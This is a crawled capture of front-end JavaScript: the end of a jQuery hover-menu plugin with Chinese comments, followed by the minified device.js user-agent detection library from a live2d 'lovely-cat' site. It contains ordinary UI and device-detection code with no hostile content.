        $('.level_content', g.level).css({ 'margin': '2px ' + opt.warpWidth - 4 + 'px', 'width': opt.warpWidth - 4, 'display':'block'});
        g.level.hover(//鼠标悬浮
            function () {
              g.level.children('.level').css({ 'display': 'block' });},
            function () {
              g.level.children('.level').css({ 'display': 'none' });
            });
      }
    };
    g.level = $(level);
    g.init();
    return g;
  }
  $.fn.showLevel = function (options) {
    if (this.length == 0) return; //判断对象是否存在
    this.each(function () {
      if (this.usedLevel) return;
      var opt = $.extend({}, $.fn.LevelDefaults, options); //合并已赋值参数
      this.usedLevel = $.extendLevel(this, opt);
    });
  }
})(jQuery);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://zhanyuzhang.github.io/lovely-cat/live2d/device.min.js
body_size: 835
content:
!function(n){function o(t){if(e[t])return e[t].exports;var r=e[t]={i:t,l:!1,exports:{}};return n[t].call(r.exports,r,r.exports,o),r.l=!0,r.exports}var e={};o.m=n,o.c=e,o.d=function(n,e,t){o.o(n,e)||Object.defineProperty(n,e,{configurable:!1,enumerable:!0,get:t})},o.n=function(n){var e=n&&n.__esModule?function(){return n.default}:function(){return n};return o.d(e,"a",e),e},o.o=function(n,o){return Object.prototype.hasOwnProperty.call(n,o)},o.p="",o(o.s=0)}([function(n,o,e){n.exports=e(1)},function(n,o,e){"use strict";o.__esModule=!0;var t,r,i,a,d,c,u,l,s,b,w="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(n){return typeof n}:function(n){return n&&"function"==typeof Symbol&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n};r=window.device,t={},window.device=t,a=window.document.documentElement,b=window.navigator.userAgent.toLowerCase(),t.macos=function(){return d("mac")},t.ios=function(){return t.iphone()||t.ipod()||t.ipad()},t.iphone=function(){return!t.windows()&&d("iphone")},t.ipod=function(){return d("ipod")},t.ipad=function(){return d("ipad")},t.android=function(){return!t.windows()&&d("android")},t.androidPhone=function(){return t.android()&&d("mobile")},t.androidTablet=function(){return t.android()&&!d("mobile")},t.blackberry=function(){return d("blackberry")||d("bb10")||d("rim")},t.blackberryPhone=function(){return t.blackberry()&&!d("tablet")},t.blackberryTablet=function(){return t.blackberry()&&d("tablet")},t.windows=function(){return d("windows")},t.windowsPhone=function(){return t.windows()&&d("phone")},t.windowsTablet=function(){return t.windows()&&d("touch")&&!t.windowsPhone()},t.fxos=function(){return(d("(mobile;")||d("(tablet;"))&&d("; rv:")},t.fxosPhone=function(){return t.fxos()&&d("mobile")},t.fxosTablet=function(){return t.fxos()&&d("tablet")},t.meego=function(){return d("meego")},t.cordova=function(){return window.cordova&&"file:"===location.protocol},t.nodeWebkit=function(){return"object"===w(window.process)},t.mobile=function(){return t.androidPhone()||t.iphone()||t.ipod()||t.windowsPhone()||t.blackberryPhone()||t.fxosPhone()||t.meego()},t.tablet=function(){return t.ipad()||t.androidTablet()||t.blackberryTablet()||t.windowsTablet()||t.fxosTablet()},t.desktop=function(){return!t.tablet()&&!t.mobile()},t.television=function(){var n,o=["googletv","viera","smarttv","internet.tv","netcast","nettv","appletv","boxee","kylo","roku","dlnadoc","roku","pov_tv","hbbtv","ce-html"];for(n=0;n<o.length;){if(d(o[n]))return!0;n++}return!1},t.portrait=function(){return window.innerHeight/window.innerWidth>1},t.landscape=function(){return window.innerHeight/window.innerWidth<1},t.noConflict=function(){return window.device=r,this},d=function(n){return-1!==b.indexOf(n)},u=function(n){var o;return o=new RegExp(n,"i"),a.className.match(o)},i=function(n){var o=null;u(n)||(o=a.className.replace(/^\s+|\s+$/g,""),a.className=o+" "+n)},s=function(n){u(n)&&(a.className=a.className.replace(" "+n,""))},t.ios()?t.ipad()?i("ios ipad tablet"):t.iphone()?i("ios iphone mobile"):t.ipod()&&i("ios ipod mobile"):t.macos()?i("macos desktop"):t.android()?i(t.androidTablet()?"android tablet":"android mobile"):t.blackberry()?i(t.blackberryTablet()?"blackberry tablet":"blackberry mobile"):t.windows()?i(t.windowsTablet()?"windows tablet":t.windowsPhone()?"windows mobile":"windows desktop"):t.fxos()?i(t.fxosTablet()?"fxos tablet":"fxos mobile"):t.meego()?i("meego mobile"):t.nodeWebkit()?i("node-webkit"):t.television()?i("television"):t.desktop()&&i("desktop"),t.cordova()&&i("cordova"),c=function(){t.landscape()?(s("portrait"),i("landscape")):(s("landscape"),i("portrait"))},l=Object.prototype.hasOwnProperty.call(window,"onorientationchange")?"orientationchange":"resize",window.addEventListener?window.addEventListener(l,c,!1):window.attachEvent?window.attachEvent(l,c):window[l]=c,c(),o.default=t,n.exports=o.default}]);